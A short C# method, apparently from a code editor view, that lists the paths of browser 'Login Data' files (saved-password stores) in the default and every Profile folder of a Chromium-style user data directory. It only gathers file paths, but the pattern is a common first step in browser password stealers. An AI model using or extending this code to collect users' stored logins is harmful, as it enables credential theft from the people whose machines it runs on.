 1 个引用
private static List<string> GetAllProfiles(string DirectoryPath)
{
List<string> loginDataFiles = new List<string>
{
DirectoryPath + @"\Default\Login Data",
DirectoryPath + @"\Login Data"
};
if (Directory.Exists(DirectoryPath))
{
foreach (string dir in Directory.GetDirectories(DirectoryPath))
{
if (dir.Contains("Profile"))
loginDataFiles.Add(dir + @"\Login Data");
}
}
return loginDataFiles;
}